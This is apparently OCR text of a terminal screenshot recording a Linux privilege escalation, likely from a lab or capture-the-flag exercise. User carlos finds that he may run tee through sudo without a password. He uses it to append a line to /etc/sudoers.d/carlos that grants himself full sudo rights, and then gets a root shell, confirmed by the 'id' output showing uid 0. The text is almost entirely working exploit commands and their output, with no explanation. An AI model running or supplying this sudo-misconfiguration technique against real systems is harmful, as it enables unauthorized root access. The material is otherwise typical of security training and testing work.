 File Actions Edit View Help
carlos@221ee4bebda2:/home/juan$ sudo -l
[sudo] password for carlos:
Matching Defaults entries for carlos on 221ee4bebda2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User carlos may run the following commands on 221ee4bebda2:
    (ALL : NOPASSWD) /usr/bin/tee
carlos@221ee4bebda2:/home/juan$ LFILE=/etc/sudoers.d/carlos
carlos@221ee4bebda2:/home/juan$  echo "carlos ALL=(ALL) NOPASSWD: ALL" | sudo tee -a "$LFILE"
carlos ALL=(ALL) NOPASSWD: ALL
carlos@221ee4bebda2:/home/juan$ su root
Password:
id
su: Authentication failure
carlos@221ee4bebda2:/home/juan$ id
uid=1002(carlos) gid=1002(carlos) groups=1002(carlos),100(users)
carlos@221ee4bebda2:/home/juan$ sudo su
root@221ee4bebda2:/home/juan# id
uid=0(root) gid=0(root) groups=0(root)
root@221ee4bebda2:/home/juan#